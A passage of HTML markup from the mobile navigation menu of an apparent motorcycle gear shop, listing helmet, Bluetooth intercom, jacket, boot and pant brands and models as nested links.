	<li id="mobile-menu-item-32355" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/studds/" class=""><span>Studds</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32356" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/" class=""><span>Studds Marshall D1 Helmet</span></a></li>
		<li id="mobile-menu-item-32357" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-professional-helmet/" class=""><span>Studds PROFESSIONAL Helmet</span></a></li>
		<li id="mobile-menu-item-32360" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/" class=""><span>Studds Thunder D1 Helmet</span></a></li>
		<li id="mobile-menu-item-32361" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/" class=""><span>Studds Thunder D2 Helmet</span></a></li>
		<li id="mobile-menu-item-32362" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/" class=""><span>Studds Thunder D3 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32373" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sol/" class=""><span>SOL</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32374" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/" class=""><span>SOL &#8211; SL-68S II Helmet</span></a></li>
		<li id="mobile-menu-item-32375" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sm-1-helmet/" class=""><span>SOL SM-1 Helmet</span></a></li>
		<li id="mobile-menu-item-32376" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sf-6-helmet/" class=""><span>SOL SF-6 Helmet</span></a></li>
		<li id="mobile-menu-item-32377" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-ss-1-helmet/" class=""><span>SOL SS-1 Helmet</span></a></li>
		<li id="mobile-menu-item-32378" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/" class=""><span>SOL S0-7 Helmet</span></a></li>
		<li id="mobile-menu-item-32379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/" class=""><span>SOL S0-7 Open Helmet</span></a></li>
		<li id="mobile-menu-item-32380" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/" class=""><span>SOL SL-68S Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32392" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bell-helmets/" class=""><span>BELL HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32393" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/" class=""><span>Bell Qualifier Helmets</span></a></li>
		<li id="mobile-menu-item-32394" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/" class=""><span>Bell SRT Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32407" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/kyt-helmets/" class=""><span>KYT HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32408" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/" class=""><span>KYT NF-R Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32409" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/zeus-helmets/" class=""><span>ZEUS HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32410" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/" class=""><span>ZEUS ZS-831 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32411" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/suomy-helmets/" class=""><span>SUOMY HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/" class=""><span>Suomy Stellar Helmets</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" class=""><span>Helmet Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32414" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/" class=""><span>Vnetphone Helmet Bluetooth Intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/" class=""><span>Vnetphone V6 Helmet Intercom</span></a></li>
		<li id="mobile-menu-item-32416" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" class=""><span>Wireless Helmet Earphone Bluetooth</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32417" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/" class=""><span>BT 8 Helmet Bluetooth</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32418" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sena/" class=""><span>Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/" class=""><span>Sena 3S -WB Bluetooth</span></a></li>
		<li id="mobile-menu-item-32420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/" class=""><span>Sena SMH-5 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32421" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/" class=""><span>Sena SMH-5 Dual Pack</span></a></li>
		<li id="mobile-menu-item-32422" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/" class=""><span>Sena SMH10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32423" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/" class=""><span>Sena SMH10 Dual Pack</span></a></li>
		<li id="mobile-menu-item-35091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/" class=""><span>Sena 10S Bluetooth</span></a></li>
		<li id="mobile-menu-item-32424" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/" class=""><span>Sena 10S Bluetooth Dual</span></a></li>
		<li id="mobile-menu-item-32425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10c-pro/" class=""><span>Sena 10C PRO</span></a></li>
		<li id="mobile-menu-item-32426" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/" class=""><span>Sena 20S Evo Bluetooth</span></a></li>
		<li id="mobile-menu-item-32427" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/" class=""><span>Sena 30K Bluetooth</span></a></li>
		<li id="mobile-menu-item-32428" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/" class=""><span>Sena 30K Dual Pack</span></a></li>
		<li id="mobile-menu-item-35092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/" class=""><span>Sena 50S Dual Bluetooth</span></a></li>
		<li id="mobile-menu-item-35090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/" class=""><span>Sena 50S Bluetooth</span></a></li>
		<li id="mobile-menu-item-43035" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/" class=""><span>Sena 60S Headset Dual pack</span></a></li>
		<li id="mobile-menu-item-32430" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-headset/" class=""><span>Sena Bluetooth Headset</span></a></li>
		<li id="mobile-menu-item-32431" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-kit/" class=""><span>Sena Bluetooth Kit</span></a></li>
		<li id="mobile-menu-item-41789" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b10/" class=""><span>Sena B10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-41790" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b20/" class=""><span>Sena B20 Bluetooth</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32432" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/" class=""><span>ASG Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/" class=""><span>ASG-SG2 Bluetooth Helmet Headset</span></a></li>
		<li id="mobile-menu-item-32434" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/" class=""><span>ASG-SG5 Bluetooth Intercom</span></a></li>
		<li id="mobile-menu-item-32435" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/" class=""><span>ASG-SG6 Bluetooth Intercom Headset</span></a></li>
		<li id="mobile-menu-item-39956" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/" class=""><span>ASG-SG10 BLUETOOTH MESH INTERCOM</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/" class=""><span>Parani Bluetooth By Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32437" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/" class=""><span>Sena Parani M10 BOOM Bluetooth Intercom</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33682" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/" class=""><span>Bluarmor intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34796" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/" class=""><span>BLUARMOR C30 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-38080" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/" class=""><span>BLUARMOR HS1 Bluetooth Device</span></a></li>
		<li id="mobile-menu-item-41492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/" class=""><span>BLUEARMOR C50 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-41754" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/" class=""><span>BLUARMOR C20 COMMUNICATION DEVICE</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-35024" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/" class=""><span>MIDLAND INTERCOM</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-35026" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/" class=""><span>MIDLAND BT MINI INTERCOM</span></a></li>
		<li id="mobile-menu-item-35027" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/" class=""><span>MIDLAND BT MINI INTERCOM (TWIN PACK)</span></a></li>
		<li id="mobile-menu-item-39776" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/" class=""><span>MIDLAND LOKUI K10 SINGLE HELMET</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-gears" class=""><span>Riding Gears</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/jackets/" class=""><span>JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-36057" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" class=""><span>LS2 JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36058" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/" class=""><span>LS2 SEPANG JACKETS</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-jacket/" class=""><span>SOLACE JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/" class=""><span>Solace Furious Jacket V3</span></a></li>
			<li id="mobile-menu-item-41810" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/" class=""><span>Solace Furious Jacket V4</span></a></li>
			<li id="mobile-menu-item-32457" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/" class=""><span>Solace AIR-X Jackets</span></a></li>
			<li id="mobile-menu-item-32458" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/" class=""><span>Solace Asmi Jacket</span></a></li>
			<li id="mobile-menu-item-34872" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/" class=""><span>SOLACE RIVAL V2 Jacket</span></a></li>
			<li id="mobile-menu-item-34873" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/" class=""><span>SOLACE RIVAL V3 Jacket</span></a></li>
			<li id="mobile-menu-item-32460" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/" class=""><span>Solace Sabre Jacket</span></a></li>
			<li id="mobile-menu-item-35507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/" class=""><span>Solace Thrift Mesh Jacket</span></a></li>
			<li id="mobile-menu-item-38533" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/" class=""><span>SOLASE RAMBLE Jacket 2.0</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32461" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/rr-gear/" class=""><span>RR GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32462" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/" class=""><span>RR Gear Masculine Jackets</span></a></li>
			<li id="mobile-menu-item-32737" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/" class=""><span>RR Gears Air Pro Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/" class=""><span>SCALA GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32467" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/" class=""><span>Scala Marvel Jckets</span></a></li>
			<li id="mobile-menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/" class=""><span>Scala Akira Jackets</span></a></li>
			<li id="mobile-menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/" class=""><span>Scala Thunder Jacket</span></a></li>
			<li id="mobile-menu-item-38212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/" class=""><span>Scala Blaze Jacket</span></a></li>
			<li id="mobile-menu-item-38618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/" class=""><span>Scala Brave Jacket</span></a></li>
			<li id="mobile-menu-item-41707" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/" class=""><span>Scala Viper Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-33971" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/axor-cruise/" class=""><span>AXOR JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-33980" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/" class=""><span>AXOR CRUISE 2 JACKET</span></a></li>
			<li id="mobile-menu-item-40194" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/" class=""><span>AXOR NIMBUZ JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-36235" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison/bison-jacket/" class=""><span>BISON JACKET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36236" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/" class=""><span>BISON AVATAR JACKET</span></a></li>
			<li id="mobile-menu-item-36259" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/" class=""><span>BISON RAPTOR JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-40091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-riding-jacket/" class=""><span>KORDA Riding Jacket</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-40092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/" class=""><span>KORDA Edge Riding Jacket</span></a></li>
			<li id="mobile-menu-item-42972" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/" class=""><span>KORDA Street Riding Jacket</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/jackets-base-layer/" class=""><span>JACKETS BASE LAYER</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34720" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/" class=""><span>Raida Base Layer ( Top )</span></a></li>
		<li id="mobile-menu-item-34719" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/" class=""><span>Raida Base Layer ( Bottom )</span></a></li>
		<li id="mobile-menu-item-38614" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/" class=""><span>SOLASE S-DRY 500</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/boots/" class=""><span>BOOTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32575" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/" class=""><span>FLY Racing Maverik   Boots</span></a></li>
		<li id="mobile-menu-item-32577" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-riding-boot/" class=""><span>Orazo Riding Boot</span></a></li>
		<li id="mobile-menu-item-32578" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ryo-boots/" class=""><span>RYO Boots</span></a></li>
		<li id="mobile-menu-item-32579" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/" class=""><span>XDI Boots</span></a></li>
		<li id="mobile-menu-item-32580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-boots/" class=""><span>Solace Boots</span></a></li>
		<li id="mobile-menu-item-32581" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-tourer-boots/" class=""><span>Raida Boots</span></a></li>
		<li id="mobile-menu-item-33030" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-riding-boots/" class=""><span>AXOR RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-36205" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-riding-boots/" class=""><span>BISON RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-37866" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-boots/" class=""><span>LS2 BOOTS</span></a></li>
		<li id="mobile-menu-item-32605" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-shoe-cover/" class=""><span>Solace Shoe Cover Waterproof</span></a></li>
		<li id="mobile-menu-item-38053" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/" class=""><span>Solace Socks Waterproof</span></a></li>
		<li id="mobile-menu-item-40222" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vr1-biker-boots/" class=""><span>VR1 Biker Boots</span></a></li>
		<li id="mobile-menu-item-41483" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-boots/" class=""><span>KORDA BOOTS</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/pants/" class=""><span>Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43001" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace/solace-pant/" class=""><span>SOLACE PANT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
